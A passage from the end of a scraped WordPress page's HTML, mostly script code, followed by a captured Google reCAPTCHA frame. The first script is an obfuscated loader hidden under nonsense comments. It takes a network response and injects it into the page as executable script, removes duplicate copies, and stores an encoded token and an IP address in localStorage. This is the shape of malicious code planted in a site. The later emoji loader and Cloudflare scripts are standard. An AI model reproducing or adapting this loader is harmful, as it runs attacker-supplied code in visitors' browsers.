/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"5qVBmi7YivFs7V6allpJo0c2TzNidm9tcFFMS0hmN3RQM04xNXc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.216.53.163"},"expires":1768864706};localStorage.setItem('miniapplicationtion_fasttypescriptless53215f464514d0a42ccb8391b4e30c4f',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centos.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="5ee526d2cea8cd6718f72a0b-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centos.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5ee526d2cea8cd6718f72a0b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d4112b8b5c64659a6459f9603f4a67c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VSyzJ4shLfSOC-8V4Eczpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768615755049');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>